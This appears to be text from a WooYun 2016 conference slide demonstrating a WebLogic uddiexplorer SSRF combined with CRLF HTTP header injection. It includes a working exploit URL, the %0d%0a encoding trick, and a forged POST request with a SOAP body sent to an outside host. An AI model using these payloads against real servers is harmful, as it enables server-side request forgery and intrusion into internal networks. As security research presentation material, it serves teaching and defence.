 WebLogic SSRF HTTP头注入 漏洞利用实例 (神洞)
• CRLF Header Injection HTTP头注入
• WebLogic uddiexplorer SSRF
http://localhost:7001/uddiexplorer/
SearchPublicRegistries.jsp?
operator=http://wuyun.org/helo&
rdoSearch=name&btnSubmit=Search
• CRLF ->ASCII Code
- %0d -> 0x0d-> \r 回车
- %0a -> 0x0a -> \n 换行
http://wuyun.org/helo%0d%0a
POST /helo HTTP/1.1
Content-Type: text/xml; charset=UTF-8
User-Agent: Java1.6.0_11
Host: wuyun.org
Connection: Keep-Alive
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<env:Envelope
xmlns:soapenc=“http://schemas.xmlsoap.org/soap/encoding/"
xmlns:xsd=“http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<env:Header></env:Header><env:Body>
<find_business generic="2.0" xmlns="urn:uddi-org:api_v2">
<name>%</name></find_business>
</env:Body></env:Envelope>
乌云 WooYun
乌云白帽大会·2016
不插电